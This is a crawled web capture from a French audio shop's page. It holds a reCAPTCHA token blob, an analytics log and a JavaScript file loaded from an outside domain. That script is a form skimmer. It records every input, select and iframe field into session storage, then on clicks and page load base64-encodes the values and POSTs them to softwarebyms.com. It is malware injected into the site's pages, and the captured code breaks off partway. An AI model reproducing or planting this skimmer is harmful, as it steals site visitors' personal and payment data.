8OUV8K/XMKawqDCoHsswrx7wqXCpUkLF8KIS8K2cnLCkEodfMK1w73DhcO7PAYqBmPChWvCoVDCh0kmE8OiRcO3eznCsWfDpy3CkCPDqMOSKMOUwqjCmcOVwpNaBiHDqcOwBsOYwo/CncKVZcKSYTsKOl7Cq8KuNMOfKAs3wqlXw5nDkxgMw5bDlsOpwrsRw4QOaG4UEwNQwrdwwpbCs306Q8K9w7LChiIRESXDgTMNP8KOaMO0dxDDo8OjwrRPAMKwJi19w68Yw5/Dh8OPOCDCnBTDvcK8Rm1Kw4HDksKxw4XCvsK9wr3CuWBhwqrCpx/DtsKVBiYESz8bw5HCn8Oiw5TDmMKFw7ULLDNtcW0wwrHCrVfDkGjCrsORw7/DuMKREivDvmTDhcO6w77DmMOTwocCM2LCgDofR2PCj8OERUfCmVDCqcOnwp/[base64]/[base64]/CojTDmcO6G8O4wpfCnQHDuVDDqF5YQMOtDSrDm8OgMsO1wrJQw6fCjSXDicO4wr9qw7c/w73ChTgnUMKsDy55wrBIwoQVwrfDrFMIYcKQw7FowqDDmcOgw77DjS0iCU3DrMK8wroPw5HCoxRhYsOeA8Kuw5tHw4AmalfDocONwrfCvDhBw5TDgUkZw6DCkEtiwqTDr397wqc9Kh7Cu2TDv8K/woPDn8KcwrxYwoTCnMKlYAbCpsKFbcOkw4k/w69ywp7CnTpVwo0YwqvDojV6w6/Du8OxwrthQWTDkFkWw4TCphbDl1LCnsO6MsK4dsKMwr/CscOZwonCucKiBMK1wpbCs8KTwrRpw7Z7bgEoYi03YMOmcQvDgsO4U8KIw4l8Dy9QwqMKBMK/N8KHYcOmw7EmwoJ9NsOTwrN4BsOQwoAUw69IGsO2csOhX8O3V0UvwqHCkSrCu8OFwrvDpcOfU8O0ZjUUBlhrdUoOwrNCAFTDp8ONwrgBCSACw6kMIBzCgcOiw47CkTPDjsOGWsOwPsOfwqsXesKOcgkKLHUvVSzCmy/Cj8KdJ8KewrbCt8KMTlXDv8KFTw/DlcKZKjsFI8K2esOmw7nDuzfDhsKJw6nDpsOowqTDo2AfIDwIwrQWdRrDqMKaw7MVw4cSw5EYw6vDpsKlLyoSw6Fpw5TChmfDnsOFL8OnE8OZwq7DrsKsVnM7wqYqQk4DA8K0w5TCtwTDscKqwq0sccKBFhEfw73DvVLDigzCsELCr8OEwpkrf8O/wr3CnMKcZsKgwoF/w4PCnG3DssOmUsK6wrshwoNIf1QQwpDCr8OGSmhrwrZ5w5fCiSVbw6gKRjsWw5YTw4fDk8O6AF53YzbDtMKDwp9/XcKgwqzDgsO2PMKXZMOIFsKUAC7CisKtwo3ChMOPKTdXdXvCsSt+wqvCq1HClsObL8OmNcOPaBlKCMKwwoPDsMOfw5YJNcO4QcOEJ8OrNcOOwrRYw7pXw7jDlx1WwprDrCJbwovChAk6w4HDoGZRXltMOcKFw6NDQcKTP8KzdsOAJsO/V0oiwol8OirDjMOpwqLDrTrCtHQ+w6ZbLcOVC8K4wpPDhkZrXcOcw4DCkSNOw4/CkcO0wpppw5bCh8K5LTPCssOtSWUuw5rCiMKBw4gZwq8tw4/Dqih/[base64]/EMKRw6HClEjCpnw+wqENY8OVPxQpwrhGDXvDv8O0w4Z1wpZJJHvDtXFWYsKHw5Y+P8OaNETCn8KqwoPDpgLDssOMw4kJw4g1AcOea8KPw4zDlMKzfhfCncOXw5LDlcOPCDnCt3rDuTB5wpBiwq/CmsOQWEjCkBXCv8OpNQHCh8OXwpdZf8K8wokhwptYKyokRsOOdWXCucOdw61Vw4jDuMKsw7kgOSvCmWjChhB6w5s4wrUdMzR/[base64]/DgMOrSHfChlwGw4ZHVMK+D8K0elo6amvCpnPCsMKtST7CrhvDvUB1I8Kxw446w7zClcOBRnA4I3w6RMK/w5zDksOhwqLDhmxiw5dPZ1LCvsOsByPDj8Kww7VKcMOEwpPDkS0kYcO2PX/[base64]/Dt8O2G3jDnGfDgA1mFMKvw6zCjMKGwovCuWw2wp/CoMKYdcOmwqY4MxTCg8ODbQEpw6zDqxDDpGZWwpg5BEpEakrDlnrCoMKUBxbDi8KZwrQmWsOswpnDs8O/w5rCscKfwrTCumLChFnDosOnb0bCksOFVEPCpsOXwqfCrF7DhsKBQBrCtMKWUcKJwovCj1TDki1xw44pHE3CncOdFsKIZcOTX8OXFMKHwo4pU1zCpFnDhcKtRMOJwqrDsxLDj1h/w7zDjsOiwpDClMO8J27CnsK3w6tWPkbDnsK8PA9yQmHChcKKTChNWMOIIcOBdMKLw57DtMOAecK1IMKPwqADCnXCkcOHw4zCgMOYw5FXwqzCjWoXPMO/EiTCtcK1XzFMwqdMwqdlBMK4w7wVw4tTwpTDnHTDmMKmV8O8wpQKw6BJw43Dvz11w4DCswHDh8OAwpkvRx8swqvDlzIDwqtIUsK6w7XCunU+w4LDucKiQ8KgH2HCqxnDs3p1wqNfwqk8B8O1WXhRwozCj8OXwrnDg8OxwoDDv8OvLsKiIsKuwqLCqcKTwq/DtcKAbMO5wrMKwo1KVMOIw7jCg8Oaw4fDvcKnw6nCq01LwpTCqz1jDDDDrg3DuwYtwoLCjcOtTcO/wqLDi8K3w7IPXlTCrxLCosO2woPCvTBTwpw6QcO1w4PChMO3w5jCiMKRDcKZJMK3w4PDkcOuw4DDmDTCiUZjw5rCnQ/DkXcew4rDoyN4wqjCmBtMwofDtkXCuXDDscK0LsKqFMKhRcKGw7o7wrjDh1jCvsOdw4sSw44mHA1PwplwElFdw6Uiw5Rqw5QxwpjCv8OPdMOUwq7DhMKICsOAAkV4H8KvKhjDnW3DtWjCvcKzX8K2McOxw4ozw4DDuhPCk8Ogwp3CgMODIHIzwoE/wqbCrcKdw7t5QmAFZMOSdhbClcKnO1rDvcO6QcKEcQzCgmpRH8Kww57CvXPDpcK1RTpAwoEsw5RCwp5oXgUzwrQrwpjDs25YJsKVR8KXwqNrS1slIxjCmhEJwpPDvH/[base64]/DmDzDohHDiW9lwodiN23Cg8OCw67Ct8Kew6DCp8OUbMK/[base64]/DvMOGw7nCukxuRcOiwrzClMKXSArDo8OPw5sPUcOaw7UiGMKVw6seFsKzDh3CmsO2CsOLdhLDj318wqkFGX/[base64]/CksK9wpTCunV7w7zDrcKracKUR8Odw67DnW1WwpHCoCLDnsO3wrDDisKOC8K6bScow4XCmmFOwo0ZwrdAOkhGblPDlMOwwrZlfy9Jw4/Ctg/DiBzDlxYfCkEZbAo5w5Nxw5XCn8KPwprCr8KOOMOww6NAw7oKw6Qkw7DDqcOpw4LCocOgKMKLfS0dDDNca8Ojwpocw6EOw5A/[base64]/Ck1fDi3l0DHBbccOdUsOlw4RTKUvCuFgcI8KeLTNGwphEw6DDlsKHccKOwpDCmsOcwqJsw7gZIsKEJzzDqsO8F8Khw7/DrBTCiMOjwro/BcOBHzTCiMOfBUpwD8OOw57Cmx/Ch8OxR3Myw4LCuTfCl8OrworDncOZRxbDocKdwrbCjV/CmmZfwrrDi8Oww7kZw5slw6/CuMKvwrPCrnzDlsKNw5rCjVwjw6tvw6c6w6/[base64]/DlUV+IjIgdMKQw4l9wpjDkGfDqsKGEsOQfsOwYwx+woRceCNyflpYwpsnw5bCgcKkdMKMwr7Ck1jCssO/[base64]/Ci0TCixTDk3k0W8Klw5IywrLCiRDDo0bCjmEsJVnDsEfDo2Y5w6IHQB/Cl8O7w6rDusOkwoVwRsOCKMOxZcO/QsK/[base64]/w7vDjE7DrsKCw6QRw7zDjQloHl8WP099w54kw4zCgx7CjA/[base64]/DgT5HwoPDksOtwrESwrFGwozCo8O4wrxoLVTCvBRbw41Pw7DDusKOKcKsw6jDhMOqVxF2w4QfGcK4Ih/Ds2woXXjCncKeeXnDmcK+w7rDqBFQwq/Cr8OHwpglw4vCnsORw57Ct8KCL8K3ckwbTMOHwowwaE/[base64]/wpHCrcK4R8KhwpfCq8Osw7DDlzIjNsKQXMOXKwcWSMOCQz/DkDzDu8KhfcKSXMKCwrDClsO8JSvCi8Kmwo3ClCd0w6DCl1F1aMOjRmRnwp3DqAfDncKPw6fCnMOIw4MKD8OHwpfCjcKoG8OmwoIkwqvDp8KSwo3Ct8KqTQAzwqAzLnjDlgXCuEDCsD7DkmrDssOHXCwRw7vDqFTDt1JvTyDCkcOqO8Oewr3CvMKXJMORw7/Dh8O/w5hQblAQcmYKEA8Qw5HDucOawpPDkjdzVgoJwr3DgidvW8OEfGxZa8OxD1IocQ7ChcO+wq8MAGXDq3DDkEvCtsOMU8K3w6IUSsOCw6nDvj3CkxrCtQDCu8KRDWcTwp58wqXClFvDlwszw5hNLCEjesK2IcOkw4rCscK/c0bCjsOsfsOGwoMTSsKRw59ww7nDlikYRcKlJTlOUsOqwrRkw5DCswbCkVUeGHnDi8OhwqQHwofCnGvCi8Kowpprw6FKKivCrSJLwqnChcKvK8KBw6hFw4lXXMOZd2Mrw5LChS3DvMOXw50KV0N0a0TCvV3ChAc5wojDrBHCo8OLR2fCp8KRbFzCiMKMLWxIw7/DksObwqzDh8OcHVJBYMOdw5x2Gmx/w70FIMKNTcKSw4lYXcO8ADEmQMO5FMKew4PCo8KAwp4MZ8ONPgfClsKmeSbChsOjwq3CsGzDv8OmAW0ESsOMw6HDulcTw4LCrMKfesOMw7RnO8KgY27CpcKuwpvCpQLCmAASwqIIY2FbwozCvCo+w4lVw43Cu8Kgw67DkcO/EEwYwr5Rwrh4N8KKZUPCqQbCigluwqrCv8OGJsOzYWlpwr5jwpvCji1NdkIKCgBzwrjDnMKVL8Oew7PCmMKacRZ4JgtDCFHDkCHDpMO7XVnCi8OtFsKHR8ONwpkew6Y6wp3CpWFBAcObwqMPbcOEw4LCv8OXCcOzdUbCqcOmDzjCgcOKNsO/w6TDqkzCvsOlw5/DgkTCsgLCiw3DqnMPwrwPw5QYcsO5wp4daw9jwoXDjDfDi8OpXcKyEljDjsKjw5/ClEwvwoEnVcOdw7I9w5x0IsKIfsO7wol3O2kIGsOEw5lJbcKUw4XCuMO+JsKgX8Osw43CsWIAJAoGw6lafn7DmwjDkmpOwpLDs05yesOBw5PClcKnw4FiwoDChBIBScKBDMKFwoBIwq/DjMOFwq/[base64]/a1JXwqcXS8OYwpjCr3N/wrh7ZjE+wqVIw5zCqWUBfhFzw5ZcVMO/[base64]/Cq8KBcMOpN0bDhDDCmcKLcMKywqRFwqbCvcKJNwrCi8KtVkpvw7ksGjjDvXTDqwjDglfCrmhwwrAfw5FMw45tw4cYw6XDhsKvZcK/T8KYwqfCgMOKwop0fcKUPgfDhsKKw6/[base64]/[base64]/wrM6w5PCrcOgPyYSVV/[base64]/w5PDk8KEw5rCm8KoBhozL8OJKxbDrEPDvwEEwpTDocKzw6zDghnDk8K3DQLDhsOHwofCl8OwKiXCllHClX0rwr/DhcKdIMKHdcKpw6pzwrfDusOUwo8Lw5/CrcKlw5zCvRLDvgt2dMO/w4c+InXCqMK3w4zChsKuworColPDq8O9w5DCoRnDmMKJw7LDqMOmw4EtJB1FdsOewposw49iIsK5FmpsZ8KuCU7DjcKpa8Khw7PCn2HChCJnYEtjwr/DqAMqd3fCksKHHivDisODw714HXjCpTXDtcOmw5hcw4DDisOWfyvDrsOyw5oCXsKiwrfDosK5Gw0PWHTCml01wpEQA8KpKMOywo4ewp4Pw4DCi8OQE8Kdw5h1w4zCvcO/woE+w6nCvkHDlsOnJnFzwoPCq2B6AsOsfcOTwqDCsMO9wr/[base64]/wo1twoTDonHDgcOhw5sZPHNKw4LDmsKtw7hACStgw47Cj3rDosO8dcKBw6/CtndQwoVOw64Tw6HCnMKWw756T3jDhHbDiAzCgcKSdsK3wplUw43DqsOJKCvCsHrCn0/Cl0bCsMOCBMO4MMKdX03Cs8Krw7fDmsKLSMKqwqbDs8O/bMOOQcK5esKRw7V/U8KdBMOKwrbDjMKTwrYww7ZDwqEhwoAGw4zDkcOaw7TCl8KyHTomPF5VUH0pwp1dw4TCqcO2w4vCnRzDsMO3VGozwoBmcXoDw6INFEjCqW7CqTEIw4gkw4wLwoAow5YXwrrCjD97dMOowrDDsTl5wrjCjW/CjMKQf8Kgw6bDh8KSwqzDi8OKw67Dtg/CqVdjw5DCpEx2IMORw4E/[base64]/DkBzCvcKUwrbCikxXdigJwr9/w5TCmkPDmhzCggpQw7DCqkvDs13CvgnDo8K+w44Aw6dSK2LDnsOtwq4gw7EHMsK4w77Dt8OjwrfCojN7wpfCjMKoKsOdwp/DqcO2w45Zw47Ck8K6w64MwojCrMKkwqBQw4vDqmdMwpbDjsKHw6l1w4crw7YHN8OwWhDDnizDrsKqwoM6wrvDqcOodUTCusKnwrHCq01gFcKhw5R9w6vCo8KnecKSQzzCnTfCvQ7DimoqG8KKSBXCpMK1w4tAwrECKsK/w7LCpSvDnMOHLEnCk2IhTMKfdsKQNETCqxjDo1zDhkcwf8KUwqbDnQVOClJcVBg/[base64]/DgkfCtRPCrcO8w5dQwo3CmsKbw6nCrDNDVcOMw4fDosKQwpFeAEHDrcOzwp04RsKuw4HCmcOlw6vDj8KVw7bDqz7DrsKnwq46w4tPw4cqJsO3SMKswo5TDMKGw4vClsO0w5AbVhU+dBjDvXbCuU/[base64]/[base64]/[base64]/DqcKUw7h6wprDoybCk8OBwozCsH45YsOTw5rCj1kbw4pbdcKqwqQyKMOzC3RqwqkBTsOaTTQpw7JKw5VHwqcCXTRCTx7DncOoTV/CthIuwrvDhMKpw6zDuWrCr2LCi8Kfw4shw4/DpHVkUsK+w5x9w4PDkSLCjQPDhMK3wrfDmBnCsMK6wq7DjVfClMOhwpPCusOXwrbDj3x0bcOtw4Ubw4jCm8ODXzfDtsOOTnjDuwHDhEA/wrrDsEPDi3PDsMKLF0PCkMKBw5hqZMKiEScZBCDCqHwnwqRdKhnDrkLDvsOLw6wnwpofw4JkBMO/[base64]/[base64]/CjMK8wrl5M8Oyw47ClgTDqDDDpMKjLwxJwrYSKUdOQcKdwqArBBDCp8OPwoULw4HDl8KzESACwrFqwovDksK6SyF7XsKYOHREwqgnwrHDuw4+HsKXw4MZI2sAJ3ZAN2QRw7YPOsO0GcOPbgzCsMOHcDbDpV/[base64]/DnMOEw4c6wqLClVgWw6d+w4AfQlXCjMKnJcORJsO8F8KifMKODEhSTTBlY3TCpsOiw7/Dt18FwqVGwq3Ds8OdNsKRwo3CqA0xwr9/AW3DrX7Cm10vwq8BLRvCsDcMwqhhw4F+P8OZTFpew60FSsO2NHwGw7dow4vDjUtJwqNOw40zwpjDqRYPFxB1ZsO2DsOeaMKpW2tQAMOvw7DCp8Kiw7kxD8O+FMKVw53CtsOMD8Odw4nDvyJ/RcK6YXJycsK3woRoSlXDoMKmwopLU2JhwpZJK8O5wo1GacOawqrDrl0OeEAcw64ewo8eNWsxRMO8c8KbAj7DocOKwpPCh0ZUJsKrb18IwrXDvMK1dsKDWMKAwptewrTCrhMwwo8/fnfDiGJEw6MxAjTCkcKuNwB6dQXDqMK/VXnCoQLDowRhYQ1TwqnDtF3DnHB1wpXDhDkUw4kBw7kYP8OtwphBPVHDq8Khwrt4HS53McO7w4PDnnpaOhzCiU/DrMKcwrFsw47Djh3DsMOkUsOiwrjCmsOvw59bw4RQw6DCnMKewqJPw6VcwqbCssKeG8OlZsK0bVYUGcOsw5zCtMOgasKzw4rCrG3DpcKPRA7DscOSMhJzwpFsesO9ZMOQOMOVOMOIwqPDmDhlwo1+w6YPwok8w4XCmcKmwpTDkADDtE3Dgmp2csOCYMO+wqp/[base64]/DucO5wrFjOw7Dn8K5wrHDvR52wo9kCRzDvCdAdsOsw43DlUF+w4FvY3vCo8Kgb0xRbXYkw6/CpsKrdXnDpDFRwpgMw5zDjsOmbcKCc8Kaw4xyw4FXLsO9wpLCrcK+VSLCk1XCrzkWwq7ChRJ/O8KeGRt6PEpOwqvCncKBJ2ROdCHCsMKnwqBsw5PDhMONIMOXAsKMw4fCk0RhCkbDsQAcwqcXw7rDtsOwYBhUwp7Cu2FCw4jCrsKxEcOKf8KnVwZvw5rDjzbCnl3CkCItAsK+wrNPR3dIwqxwPXXCuy8ZLMOSwqfCvR1lw6PCgjfCj8KcwprDrg/DkcKRY8KzwqTCtQHDtsO0wqvDj2fDu2UDwqMVw4ZJDV3Cp8Kiw6XDkMOyDcOEDhbCusOuSwJow7JRSBXDkSHCkQoLNMK0NHjDtGfDoMOVwo/CncOEbywcw6/DucKuwqRKw5Bsw7DCtyXCksO9wpdhw5NOwrRIwrlwIcKsTUnDucKjwq7Dk8OuAcKuw7vDjH4KTsOGclTDoWV9ZMKHIsO8w7daWEF0wokqwo/Di8OkXF/DtcKdM8OPU8Otw7LCuAF2csKkwqw2OEnCiGDCijzDmcKVwoBYJiTCv8KswpDCoAZDWsOfw7PDt8KfanPClMOUwr49RVJ6w6RIw6jDhMOVKMKWw5HCkcO1w6QYw7RDwqAOw4TCmMKUSsOqd0nClcKsZ3MtLlLCtSVvTRrCqsKJFcO0wqIWw7JYw5Jxw4XCjsKzwqBCw5/Du8Kjw496wrbCrcKCwok4Z8OtL8OVaMKXD3ZqEyPCt8OracKUwpbDrsK9w4HDqmBwwqvCumUNFGTCsWvDvAnCuMO/eBDCjsKZPTkfw7XCvsKBwpt1cMK1wqFzw6I/[base64]/bMOFw6J5w6Bfw4/Dt8KhMsK1wpVoBj0ibsKHwppTCSQ4RwIfwrfDgsKXN8K5OsOLMiHClgXDpMOuXsOUFVxXw43DmsOIGsOgwoA7H8KnA1fDq8Kdw5XCpTrCswhZwrzCkcOYw481QndqbsKYK0bCuifCtmNBwrvDqcOhw6nDlyXDg3NZOjoUdsKpwr9+B8O/wr8CwoVtNsOcwprDkMOaw4cGw77CvQRDJj7CpcOCw4pUDsKSw5jDksOQw7nCnDRswrxYTHYuZGpRw5lew4Y0w41EM8O2TcOcw7jCvhpHBcKUwpvDs8OxYm9cw7PCpVzDjhvDsVvCk8KNeExtZcOKRsOLw6RAw7DCoVTCkMOqw5bCj8OUwpcofnFYU8OmVi/CtcOiKQ4Lw5A3wonDtcO4w5HCucKAwp/Cm3NZw6/Cu8KhwrxqwrrDjixwwrvDgMKNw6FJwokyV8KXWcOuwrfDkARYZSt6woPDn8KgwrvChFLDokzDuinCrSbDnxbDgE43wrkRayzCqsKDw7HCr8Kuwp1kPxjCu8Khw7zDp21AIsKBw6PCviFewrttNlE2w5wJJ3fDpEszw7UHJ1JkwojClFkzwr5eEMK1VyfDoGTCvcKNw7/DkcOfb8KYwr0FwpLCocK+wqZ+KMOSwr7Cp8KUGcOsXhzDlsOODgHDm1N6MMKWwoHCqsOMT8ORWsKfwojCs1rDoA3DmCPCpxvCm8OgMiwsw4Rtw6nCvsKnJHXDgVPCuA0Vw4rCqsK4I8Kfwpc6w7xmwozCmcOUVMOLFwbCsMKSw43CnS/[base64]/CpsKkIiQwUisiwqU+wrlCb07DhcOHfVHDksK6KFQEwrl0BcOiw4/CpB/Cp2zCuSrDhcKYwqrCvsOlFsODE2vDtisTw7tNN8Omw4UqwrFQNsOsLyTDn8KpM8KZw5nDrMKPTWEnVcKmwqLCmDBpwq/CkhzCnMO+YsKBDB3DvUbDmWbDtsK/GHzDr1M9woZBKXx4HcKKw41+C8O+w7HCgm3DkG3DgsKPw77Dnhtfw4zDrSBpNcKbwpzDjyrDhwFWw5HCjXFxwqbCucKsMsOLcMKFw4zCl1JbdDHCol5HwqUtWRjChhw+wrfCjsKuQF01woxrw6h/[base64]/w7/CkiPCjcOYw6DDkHLCgkgbDBLDjDoVUcK5wpvDnE7CtcOKOXvCrQUXeHlCBsKOBEXCmMOhwoxGwpgiw7p8K8KkwrfDi8OCwqPDqGDCgUV7BMKSP8KJNW/CisKFaQR0WsOzTT5iES3ClcObwqHDpCrDm8KDw5VXw4YUwrx9woMZEgvCpsOTf8KLCsOMCsKoSMO5wrw4wpJbcCAjEUw0woXDoGHDkXh/wp/[base64]/AcOMIhLClMKxwrAHHyJjdlLCvcKBAcKWBMOXwp/Dl8ObIUTDhnXDmxo3wrPDjcOfZWHCtCYfOTrDoykjw4cpDcOBIinDrhPDlsKNTGcBE17CjwkPw4o/X10rwp96wrMnZmnDoMO1wqrCoXo+Z8KvI8K7DMOJa19UMcKKNMKCwpgDw5jCox9sKzXDjAVlG8KOMCBMDx97QUUpWEnCm0bClWzDlAwXwpsZw45oWcKIH0h3BMKzw7LCl8O9w7/Cr11Mw4lGRMK1csKfEGnCoAtsw7pKcHfDnAzDgMKqw4bCqUopET/DngVEfcOSw6xvMDttamNWFE5ING7CsHXCjcOxPjLDkgTDsBrCsFzDpxLDm2fCrjfDhcOoAcKaGmrDv8OEQFAwHQF8ZTzCmUNvSgNlSMKDw4vCvMOcZcOMacOrMcKVWxcKfix0w4vCn8OMIUJhw7HDkGLCv8Kkw7/DkUPCmGwhw5QXwo4FdMKpwrLCiSsxworDrznCmsKEdMKzw68HR8OqTWxoUsO8w5lswrPDtArDp8OJwpnDrcKYwqgRw6HCr07CtMKUa8Kswo7Cq8O6wpzDqE/Cn1hBXUrCrg0Gw5EVw6PCiw7DicKZw7rDmThFE8Kbw4/[base64]/CrnBNYMOOCsK6wpjDoTjCqcOKQjzCtxHCgUFnXMKCwoDCvDvChgvCk23DkU/DoX/CtAVfAjrCh8O7DMO3wo3DhcOrSSVBwo3Du8OAwowTVRI1GMKVwoAgD8O6w7Niw5zCh8KLJkQkwpXCuHoAw4PDv3VIwpIVwrlTbX/ChcORw6LCp8KhVDbCuH3CgMKOf8OQwrhjV0HDqknDv2IGNcOnw4dkVcOPFw7ChxjDnhFSw75IEk7ClcOwwrppwqPDoUbCiUU1MCtEGMOVbTQOw6BPJcO4w6o/wq5bR0gmw7w3wpnDj8OCOw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ridphonic.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/nl/policies/privacy/\x22,\x22https://www.google.com/intl/nl/policies/terms/\x22],\x222y9hLdnYsAj+ovd5wVUu3sbdnyVvknzh1BfphEbcpgs\\u003d\x22,0,0,null,1,1769453206441,0,0,[198,54,140],null,[203,246,129,107],\x22RC-k9ck7-aFAB6PYQ\x22,null,null,null,null,null,\x220dAFcWeA7eUf-cYkf_A4KJiK-Gq7c9QESQPOCvhFLQh2_WcGNjDsOUSLCnC0loF4jel6hPnx8ja8rODPuDAPwIUWsKw0BTjP6CVw\x22,1769536006353]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1662887757&t=pageview&_s=1&dl=https%3A%2F%2Fridphonic.fr%2Fnl%2Fcontent%2F6-DE-GESCHIEDENIS-ACHTER-RIDPHONIC&ul=en-us%40posix&dt=DE%20GESCHIEDENIS%20ACHTER%20RIDPHONIC&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=625340594&gjid=1263124506&cid=1250782529.1769449607&tid=UA-143605081-1&_gid=258069732.1769449607&_r=1&_slc=1&gtm=45He61m1n81P7MMBJ6v812380093za200zd812380093&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495939~115616986~115938466~115938468~116185179~116185180~116682875~116992597~117041588~117223565&z=1992041846
body_size: -449
content:
2,cG-8GH2883B4N

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ridphonic.uk
body_size: 14386
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ridphonic.uk');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ridphonic.uk';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
